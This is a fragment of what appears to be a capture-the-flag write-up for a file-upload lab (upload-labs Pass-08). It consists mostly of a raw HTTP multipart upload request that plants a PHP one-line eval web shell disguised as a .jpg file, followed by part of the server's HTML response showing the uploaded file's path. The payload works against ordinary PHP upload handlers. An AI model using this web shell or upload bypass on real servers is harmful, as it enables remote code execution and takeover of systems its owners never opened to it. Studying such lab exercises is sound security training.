 Referer: http://aac64ca3-95bb-44ac-b5b8-600a34d4a31c.node5.buuoj.cn:81/Pass-08/index.php
Content-Length auto : 313
------WebKitFormBoundaryGzBzcdHfXwbmj0tf
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryGzBzcdHfXwbmj0tf
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryGzBzcdHfXwbmj0tf--
77 <div id="msg"></div>
78 <div id="img">
79 <img src="../upload/202501230229477237.jpg" width="250px" />
80 </div>
81 </li>
82 </ol>
83 </div>
84 </div>
85 <div id="footer">
86 <center>
87 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
nbsp;<a
88 href="http://gv7.me"
89 target="_bank"